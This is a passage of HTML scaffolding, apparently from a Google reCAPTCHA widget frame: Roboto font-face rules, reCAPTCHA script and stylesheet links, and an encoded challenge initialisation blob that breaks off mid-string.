  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UXaPUtvqosGb8grN1otL_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UXaPUtvqosGb8grN1otL_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UXaPUtvqosGb8grN1otL_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOdezwrw7DCs8KLw6LDhUDDog/[base64]/PcKNIcOMwpjDg03CjkLCqcKXCkgLw4pIC2PDtMOPSsOtw4/DrVLCtsKuw5Y8T1ROw5zCjcOHwqcjw5XDmF/DmCfDvXkpw6bDjcKAw4/[base64]/DtERrw4hpwrfCp2NkwrvCtUTDusK3w45Hw43DusOXwocScMOkK8OlwoDDmsKjwrVlWn4qw5hUw4/CtirCuRQVTTUKKnzCjMKjS8K1wpx/[base64]/DtQ02woJFF3xSw5rDiC7ClsOlf1JkwrEeGnLDlcOuwqzCjcOlwrTCl8KAwpTDrSYrwrzCk33CgsK4wpcWSR/DgMOKwrvCpcK7wrJ4wpnDtRwKanjDiDPCjk4uSG7DvCoMwrfCuwIBDcO7D1lLZsKPwr3DiMOew6LDp1EvT8K3McKoM8Okw50xIcKvEMKnwqrDrX7Ct8Ocwq1ywofCpTINFnTCs8O7wpl0EF0/w5Rdw4k7QsKxw5rCgWotw4YGPi7DjsK+w7x0w6fDgsKXecKLWyZ7FDtwdcO+wp/Ch8KKewBsw4M1w47DoMORw7szw7jDvCM+w4HCuivCnUXCiMKiwrkEwoHCrcOfwr89w5XDj8OJw73DmcOqQ8ONA3rDvWg7wp/ClcK5wrV8wrDDvcOPw6IpLD7Dv8O8w7AjwrdwwoLCiBNHw60gwo7DmWdJwoZUPHXChsKEw7gwL3w8wpfClMO0GmpJPMK/w78Hw4JPcRJVT8OPwrcJN0B+TTsKwqNQVsO4w7xcwrsiw4PCsMK7w6prMsKdSzXDmsOmw4bCm8Kyw7JEDcOdcMO/wpXCtzdVL8ORw5jDpcKFwrQswqnDnQ08RMKvRV8BLcOPw6kQHMObQsO3DwrCkH12EsKadnbDv8OaBxDCmsKow6HChcKEMcOmwqPDomjCv8Okw53DojPDsHzCksKLNMOHw6wxZz54wq9LLjUUw7DCr8OMw6TDr8KtwrbDuMKuwp18W8O/[base64]/w4HDn3LDgMKQw7PDocOtw7DCuMKBd8KbXGwCd1TDlcKYw74IAMOGw6vCjXrCvMOEw4fCq8OWw6/DtsOjw6bCqsKnwq0Vw5JpwpDCmcKAeCTDq8KZLztFw5MLIDsTw6HDo2rCv2LDssORw4cbRX7CnAxmw7vCo3TDgsKDUcKFRMKPcRbCl8KmelPDv3weZcKRf8OXw5Mxw6FBGBJVwrpNw4oZTMOCEMKhwqRYGsOfw5TCjsKbDzFYw75Lw6XDhj1Zw7/DlcKSPxrDrMK8w7geE8O9NsK5wqXDtsO8K8OgcAhSwr8dJsOgXsK6w7jDiixbwqpVRzZ/[base64]/wq7CiEh+W8Oiw4DDmMKRQ8KSP8OgVx45w5Z2w7TCpcKQw7PCtMOABsOnwptowoQAacOqwrLCs3t5VMOALsOgwrtwK13DpGvDi3zDoW7DgsKXw5p/[base64]/w5c5w5g9YGgyXSx/[base64]/EcK1wqc9wp7DpgpjwqcrwpNzw4gzVCwBwos/c15sEsK1CcKnNE0cwrzDmcO+w7bCtQkVf8KTWn7DvsKCTsK8Z0rDpMO2wrIKHMOhfMKyw7AKbsOUVcOswrRtwo1Vw63CiMK4wrvClS7DlMKYw5JrP8KsP8KZbMKcTmfDuMOUZSN1Wjcpw446wrfDusOawqpEw4bCnTY7w67CtcO4w5bClMOawqLCksOzJ8OdG8Ovelc/[base64]/ecKPwo/[base64]/[base64]/M8OkJ8KmwrROQ0fCmMK4CcKEesKIGSs3wrRawqksfsOUwpfCn8OvwqV+FMOGQBw+w6MQw6XCiVTDssK4w4AcwobDqsKfD8O4BMKyQTJKwqx3ES/DmcK9CEhDw5bCvcKUcMOZexTCoV7DuzMVZcK3S8O7YcO8EcKFA8OFYsO3wqvDl07CtU7DgcKdQHnCrUDDp8KVccK/w4LDmsOzw4dbw5rCpU0JM3DCmcOVw7rChyzDjsKUwqEDNsOCUMOrVMKgw7Bow5/DrkfDslTCkljDryfDgzHDlsO4woRzw5fCicOCwp0UwrxFwpVsw4QxwqjCk8KBYgXCvTjClS/CqcO0VsOZW8KFMsOOYcOiI8KDaTVbU1LCkcKBNMKDwqspEAwmXcOvwrlJEsOqOcOqF8K7worCl8O3wpEvVsOJPTjCiizDqBLCjiTDuBRhwos0GkYAWMO5wqzCrSHChXAzw5fDtxrDmsOHKMKpwoNdw5zDocKHwq1Owr/CqsKvwo8DwolKw5XDkMOWw5LDgGHDt0/DmMOzUTDDj8OfCsKxwonCoHjDn8Kdw6p9U8Kkw7M1LsObacKDwrMRC8Ksw6/DkMO8fBDCq23DnUAqwo0ock1GBTDDuWHCk8KsHD1tw7wOwo1Zw57DicKYwo4oKMKIwq13wpBdwp3CpQvCtUnDrsOrw57DrVvDncOMwpzClQXCoMOBccKiCR7CkxnCj3nDjsKRMUIcw4jCq8OewqwfdFJQw5DCqWXCg8KvQxbCgsO8w7/[base64]/CsyPDlsK6ScOFN17CvsOlK2g4S2/CjAzCrsOOw6jCtBvDo208w4tKe0U7LmA1fMOuw7bCpxnCqmPCqcO6w4M6wpMvw44BfcK+cMOmw7hBOj4QeW3DtFIARcOawpFEwq/ChsOPb8K+wq/CssOkwovCtcOVLsKYwoVWdMOtwoDCocOywpDDp8Opw7kWOcKCSMOmw6HDp8K1w51twrzDkMOvRD4uMy5Dw7RXQGMfw5Qfw7YyaV7CsMKBw75kwqxlZD3DgcOYYz/Dnj4qw6/[base64]/CosK4HCvCo0HDqcOxT13CrsKWaxvCqsOAUmwswozCmlTDo8OofcK8XT3CkcOUwr3DmsKnw5/DsR4rLiRmH8OxD31IwqU+IsOFwpg9BHZnw53CpB8SBQd2w7PDoMKrG8O9w6Nxw514w5QCwrLDhEBCJy1TEjZxX1/Cp8OsZioCJXDCvGDDikTDk8OeOVFsH1U1Q8K0wp3ChnpMIRIQwpHCo8OsEsKrw74WQsOVIRwxFEnChMKCNDfChxc4UcOiw5vCvcKtDMKuH8OUayHDosOdwr/DvBvDrSBJScK4w6HDncKIw6Nbw6gYw53Cpm3Cjys3KsOWwoDCtcKuCgk7VMKBw6J1woDCqlvCh8KNHkIfw4g/w6pqTcKTcQ40a8O/X8OHw7fCnRFEwrBdw6fDr1oYw4YDw4nDpMO3X8K2w7DCrg1Tw6ltGXQkw43DicKJw6bChMK7fAvDhnXCn8OcVi4pa3fDsMKdPsKHShNvMQMODFvDmsO4H3ElVVZ6woTDqT3DvsKpw4pDw7rCtxZnwoA2woIvanTDgMOxUsO/wqDCgMKiSsOhU8OIERR/HHdkExdEwrDComDCilg0Cy7Du8KlGnjDs8KFeVDCjwcSEsKvSizDh8KQw7nDgUoTUcKsScOVwr8+wq/CtsOiYDw9wr3DosOVwqU3NSrCk8Kxw7VKw4vCmMKIfsOPSRlrwqbCoMOww5J+wpjDgXjDmxBWL8KowqwPA2InPMKoZsONwpXDtsKqw6XCtcK/w643wpPCkcObMsO7IsO9NBLCpMOnwolSwpssw41BGBLDoGrCkCkrN8OCHF7DvsKmEcOBXnjCkMOsJsOHZQfCvMOMalrDl0/DscO4TsKfOj/DgsK5ZW0ga3J9ecOlBCQsw4h5d8KIw6ZNwozCtFITw6zCssKvw5/[base64]/wqEUKMOjUCrDkAPDjVvCicKjEMOuw5lPDcO6ZMOGwpnCqsO4OsO0Q8KOw5zCvkMQLMK4dxTCkGPDqHfDnxNzw4s2A03Dn8K/wo/DrcKDE8KCHMK4fMKLYcKiK39ew60YWVMCwpHCocOTJWXDrcK5O8Oowoopw6QKWsOLwq/DocK5IsOPFyHDnMKlMgFWQVbCg082w40Ww6TDm8KEasOeccKLw4gLwrQZBA1GBFbCvMK/wpPDj8O+H0R6V8OwEClRw6VOIWsjQ8ODWMOVAiLCrBjCqCx/wr/Ckm7DiAjCq2IrwpoMTm4QH8KfQsK0CD1AfghdA8K4woXDlizDl8Okw4/[base64]/w7xswqzDv8KwwoFswroWw4B5LMOxwpFKKsOZwrUJw4RrYMKxw7Vnw5/Dnl5ewo3DmsKIc3XCrwNuLgXDhMOgesOzwpnCssOBwr8WAnXDn8ONw4TCisO9ecKRB2HCmHFmw4pqw5jCqcKQwp/[base64]/csKLLsKpRsKfw5QNL8OEw4w7woHDgToYwrUCKsOrwrkmPWRCwr48c0vDqGMFwq4gIcKJw63CiMODQHNiwr0AJT3ChUjDqsKCw4NXwr10wo7Cu2nCrMKSw4bDvMOVdEYKw7rCoBnCncOMenfCnsORNMOpwqfDm37CucOjJcOJZH/Dlnxjwq3DkMKrEMKPw6DCnMKqw4HDrTFWwpzCpyBIwoh2wrhgwrLCj8ONJk/DqV1GQCwIYjJUPcOFwqQOB8Ovw6xjw6PDpMKdMsOnwrF9DRxaw5V7NEpvw6QvaMOMGSAbwoPDv8KNwrgzUMK2RcO9w5bCjsKZwqJ9wq/[base64]/CvcOEwrbCn8O4w5FEdcOCEREWwpfCu8OxaQTDrWwwRcO1L0HDgMOMwpNLU8O4w753wo7Ch8OxFxRuw57Cp8KAZ18Nw7vClwzDpGLDh8OlJsORCzcrw5fDmzDDjQvCtSk/[base64]/DgcO1SG5cHsKpTT86wq3DjQTCl8KhNHvCssOiLMOyw6/ClMOnwpTDrsK+wrvDl0lMwrkDO8KDw6Qgwp1RwqrChwHDi8O+cBnCoMOVU17DvMOJaTh2U8KLa8Krw5LCh8Ovw47ChnMwBw3DtsKqwr45wozDgBnDosKSw6rDt8OuwogTw4fDucKyZS7DkBp4LCDDugBww7h/CHjDkzTDvsKwRBnDlMKYwoldAS9YD8OOKsOKw5jCjMKsw7DCmnESFW7CpMOteMKJwphXP3TCiMKZwrfDpgQyW0jCs8OscMK4wrrCtAd7wrNFwqDCvsOeXsOuw4zCvQXDih0nwq/CmyIWwqTChsK6wp3CpsOpXcO1wpfDmRbCk03DnGlyw53CjUTCncK+QV1GQsKjw7zDoho+MxfChMK9GsKKwqLDsRLDksOTMMOyPWpkYcO5bcKjejkDHcOLNMK0w4LDm8KowoTCvi94w4QEw6nDgMOje8ONRcOZO8O4NcOcfMKNw5/DtWzCpk7CtS1oN8KPwp/CrsOkwrrCv8KcJsODwoDDmWg4K2nCtSfDhz9kAsKVw5PCrSTDsGAXFsOzwpVuwr1wRQLCrlcEE8KQwpjCnsO/w4BZKcKmBMKkw5JXwoYmw7LDvcKBwoghSULCosKWwpYNwp4aLsOgeMOhw6zDowF4dsOxHMOow5zDicORUH5UwpDDszzDoHbDjjdjR34qEEXDscKrAFcLwofCsx7Ctn7DqcOlwqbDn8KaLijCjg/DgjV0T3TDun3CmxjCqsOZFgjDsMKxw6TDvV5+w4tGw7fCjQjDhsK8PsOVwovDpMOswp/[base64]/DgjrChnLCpHTDsHDDmDrCk8OiwqVZWcOIYn5FBcKVUcKZBCdbJR/CtC3DpsKNw6PCsiIKw6g4VCMDw4gLw69SwovCrFnCvVJqw6YGfk/CmsK2w4TCncOebFVeQ8KkLGQCwqlUcsK1Y8OQJcKGwoN0w4HDn8Kvw75xw4N7Y8Kmw5LDo1HDjgxgw5HDmMO/N8Oqw7plUEzDkxfCv8KhQcO7LsKUbF3CuVFkNMO8w67DosK1woNPw7HCsMKjJMOOOiliAMK7GilsTyTCn8KFw7g1wrTDrRvDsMKMY8Kaw74cRsKXw4/[base64]/CgcKrwqnCmHvCpMOSwoDDhcKGw5kBYCw8wqXCmWvDhcKcX0d5YsKvQglOwr/DsMOMw4HDjhVZwp98w7pDwoDDusKOPlIjw7LDi8O2f8Ozw6pEKgzCvcOwCAENw6wsesOqw6DDtT/CiRbCgMOkJBDDi8ORw7LCp8O3ZFbDjMOswps1O1vCh8Kyw4kNwrjDkgpmXiXChSTCucO7dSLCq8KGKFNQLcOtCsKhfcKcwqkKw7/DhC5vPcOWLsOYH8ObGcOvYWXCs1fCvhPDl8KBIcOJZsK8w7plUcKfdMO1wpUAwoE2WVsVf8OdSj7CkMK1wrnDpcKLw4DCi8OoOcKxd8OMc8KRY8ONwo1Rwo/[base64]/[base64]/[base64]/wp8owpFkITYyBl7DssO9w7ZPZMOdexxvC8O4Wk9BwqZXwqDDj3NEXEPDpjjDq8K1FMKTwr/[base64]/wpvCoMOGw6ckw5TClsOCw4k4VMOSW1TDlA0dcjXDiGzDksOHwqYTwpYDIg9BwprCkF5LZE1XRMOHw5rDgz7Dt8OKKMKfCxkvWH7CnhvCsMOHw5bCvB7CtcKZL8Kow4UIw6TDkcOWw7ZVCsO5G8O6w5PCsip1PBjDgCbCjX/DhsK0WcOwLxkhw7VfG33CmsKpCsKYw6kLwqchw7YdwpnDo8KIwovDpzkSNi/Du8Ouw7TDssOSwqvDrHN9wpFTw4TDvnbCn8KBZMKPwoDDp8KuDsOgT1sSC8O7wrDDtgnDhsOvbcKgw7B/wqI7wrbCv8Ovw4nCmlXCvcK6cMKUw6zDsMKUasK3wrsww5gpw4RUOsKSw5pSwo4wTlbCjUbCpsKCX8KDwoXDtxXDrVVZNyvCvMOiwqnDncOAw6/CvsOTwoHCsTDCo1YZwqBFw5bDr8KcwqTDpMKQwqDCmhfDosOhNEsjTTtdwqzDlxfDicKUUMOHB8Orw7DCu8OFM8O5w6zCtVXDqMOeSsKuFwjDp3RFwoAswr5RYsK3w7zCmyx4wpNvM21qwovCmDHDt8KtfMKww7nDr3V3YzvCnWUWTlbCv15Cwrh/McOrwrA0XMKwwrtIwroEHsOnGcKNw5rCpcKVwq4yCE3DomfDj3UPU3E7w6A0w5fCq8KLw4xucMOaw6bDrxjCq2bDmH7Cn8OowqlYw7rDvMKcYcO9YcK4wqAFwp9gME7DvsKkwo/CssKxSGLDncO8w6rDsxEIwrIrw49zwoJXVHsUw5zDu8OffRpMw7kJXRhWAsKnSMKuw7QmbV3CvsO5RGTDoX0GPsKgB0jCicK+CMO1DmNUSFHCr8OkQUAdw7/[base64]/DlsK3w4nDrAfDvMKmw6DDpGPCplxew74qw4wEwq13w7vDrMKnw5fDjMO/wpM+YBV3diLCpMOLw7cDC8KHE3wBw7lmw7HDgsO9w5MvwpFiw6rCkMOjw63DnMKMw48teUrCuUnDqy5yw7NYw7s9w5TCm2MWwpFcecKyTsKDwqnCvRMOWMKGP8K2wqhsw7x9w4I8w57Dk1M8wqVBChp0OMOyd8OSwpnDmV8RXsKfGWdJe2tSDAYGw4/CosOgw5EOwrRDFT8BZMKxw4ZDw4ovw4bClDxfw4/CiWI6wqPCmD4FBBIWeT56fhRSw7l3ecK7Q8KzKRTDp3fCs8Khw50vHRjDtERFwrHChMKrwrbDncKJw7jDjcOWwqgww43CoGvChcKOZsKYwppHw40Cw6MPWMKEeAvCq09/w4LDtsK7Q3PCo0VEwrIzRcObw6PDomXCl8KuVjLDusKGVUbDqsOPeFbCnBvDgj0WT8Kxwr85w4HDhXPDscKbwo3Cp8KdVcOow6huw57Dg8Oaw4dfw7jCq8KlZsOHw5IWRsOsZyNDw7zChMKTwpwsDVvDo3DCsSAyIiVIw5fCmsK/[base64]/DtMKwKBFQVRTCqWNRwptIwpoaw4jCuEVwLsKYcsOxScOdwpU2Z8OFwqvCoMKPDSXDrcKtw4RCM8KQcFJkwqhELsOfcDo2eHkpw48PRQlEaMOvY8K2VMOjwq/[base64]/FsOnwpU9w4/DvcOTL1fCrSjCjcOlwr9iCQ/[base64]/R8O3w5hTw5LCpy/DuGrCnnXDgwQmw6lAL0nCukDDg8Kow6FJdnbDrcK8az4gwobDmcKuw7fDtw9pT8KjwrMVw5YROsOEAMOQX8KRwrIpOsKELsKtSMO2wq7Cj8KNXz9QczJRMQJcwptmwrLCnsKAX8OdRyHCnsKRJWggRcOTKsOsw5jCssOBWENew5/[base64]/wq5Qw5jCpncKNQFAMMKDXcK7W1rDjMO8w5QBAyQww7XCiMK7W8KDIGrCqcOUbnl7wpoNT8KhDMKpwoALw5wbbsKew7JUwoQZwoHDlMOqLBUqGMO/SSzCuFvCocKzw5dbwrlHw45sw5jDjMKKw4TCtkHCsFbCrsOhM8OPGEglUkPDpEzDgcKJFCQNJjELfGDCrGhSJVNRw5HDlsKDfcKWBAlKw6TDul3ChDnCncO+wrbDjAJ1e8K0woQIT8Kzdw3CmgzDsMKBwqdYwr7DqG7Ch8KeRVYkw4DDhsOkUsOQG8Ojwq/[base64]/[base64]/[base64]/wr1qw7vCgMKHahHCvUddKjZYPsKNw5rDvWDCqMOnw6IxdHFOwoo0XcOKTMKswoNtcA00U8KKw7MjOVBjMRfDrUDCpMObasKTw6gCw447Q8Kqw4doIcKQwoYpIh/Dr8KnUsOuw4vDosOSwozCt2jCqMOvwo0kI8OlTMKNeQjCn2nCvMKwNhPDhcOAKcKEB2rDp8O+HTMrw7nDkcKXIcO8PHvCuSPDpsKzwpTDgWQic2sCwo4Mwroww4HCvUfDhsKXwrHDngM9ABgIw48JCE0WQS/CgsO7bcKxH2lDGzTDpsKSIUfDkcK6W2XDjMO8CcO2wqEhwpNAfk/CvsKQwp/[base64]/Ck2LChMKywp8RwqvCvnPCmwZHdcODw5fCn8OMNgHCjMKdwpUBw4vDjBvCusOeVMOZwrvDm8K+wrkEGsOGCMOGw7/CoBDDscOhwonCjGXDsxMGXcOIScKMWcKVw4wcw7HCoSEZMMKxw5/CklQhS8OQwqHDjcOlDsOAw6nDmcOEw5tXZH5rwotNLMKVw4LCuDUywrfCgVfCsEHDncKOw4E2T8KYw5tXbDFjw4bDjFloTi8/ecKQecO/RwrChFrChHJhJEcXw5DCpjwTFcKjJMOHTxDDpX5cFsKXw4EubMO1wqFgeMOgwrfCkUQxX01HBDlSPcOcwrfCvMKgHcKaw69kw7nCvgLCqSB/w7vCoFzDjcOFwoY2w7LDjFHClRREwp4/[base64]/w7I6S8Oaw7lowo1xGMK9KE7DkE3CrcKCPjE5w4osMy7CnkdIwq7CiMOqZcKvX8O/CsOAw53Ct8OKwpxewoZAQQTCgX1STHlmwq1uWcKKw58PwrHDoDgdK8O5LzoFcMO0woLDtAobwoxBN1bDhxLCtTTCv2bCocKZVsKrwo4mTjV5w68nw7Bbwps4UXnDvsKCczXDt2NNBsKIwrrCi2JoFmjChjrDnsKHwoICw5cbMwkgdsK/[base64]/w7s3wo4cw5FbWMK/c0fDl2PDksK8wpZQG0pxw7/CpTY0UMOZScK7OsObAVwhPsKDeigOw610wrVtT8OFwpvCn8KHGsO3w6DDijlHCg3DgirDvsKfMXzDvsOgBQ13BcOEwr0AAlbDhnvCsRbDicKhPCDDs8Ocwrl4FRMlU3rDkQ7DisOMKCkUw4ZKIHTDk8K1w5UAw6VhTMOYw54ewrPCscOQw6goIHZYXU/[base64]/DiBoucMOkw41zBEgvwobDox3DhTMjMGPCmgzCmUZHKMOgDRw6wqoVw6hYwr7CgAbDjCHClsOAOFtrdsO9eyHDr1UjJUwswqvDsMO2JT1iUcKra8K8w555w4bDmsOYw7BqenY1HwUsDsOWZ8OuBsOFIELDtHzDlS/CqQZaWystwqgjAlzDix5PLsKYw7IQe8Ktw5FDwoNrw5vDjMKEwr3DjBrDhkPCt2tYw61vwqDDoMOQw5XCsBdYwqHDrmTCvMKaw4gVw7fCvlDClxJLVUI5IQXCqcK1wql1wonCiBHDmMOswoQdwp3DlMOKFcKVC8OZETDCl2x/wrXDtsOkwp/DncOLPMOxOgMQwqthNU7DlsOzwp1Jw67DoVfDlkfCgcKKeMOOw7kjw6JYVGDCtEbDmSdra1jCkCfDosKCNR/[base64]/eMO+RMOwwqrDgsKHH2VxRsKaMsKvw6NVw6nDpMK4PsO/KMKAADbDi8KLwqEJdcKBeWdTE8OmwroKwoEVZ8K/CcOUwp14wp8Yw4bDt8OBWynDqcOzwocMDxjDuMO5KsOaNVXDrWPCr8OiK14bBcKAFMKWGXAIY8OVE8OuDcKsN8O2ICQ+GGcBSsKOASxBdHzCoFNJw74HX1xBHsOqR0vClW1xw4Yvw7R/flt5w6DCocOzPSoyw4pKwo5KwpHDlxfDjAjDrsKkfVnCqXnCgMKhfMKMwpdVdsO0GDXDosKyw6fChlvDhHPDiF4wwq/DiBjDtMOmPMONTho8BHvCqcOQwq9Aw6c/[base64]/DtcOKw7zCgcOOKV/DiTdUw6AFw4bDs8Kgw6Z/[base64]/[base64]/DpMK9csOlEMKtwo8JKyN5wpdiw63CrcOLwql6w5ppcksmIVbCisKTb8KPw4fCtMK0w6F7wo4lLMKLN1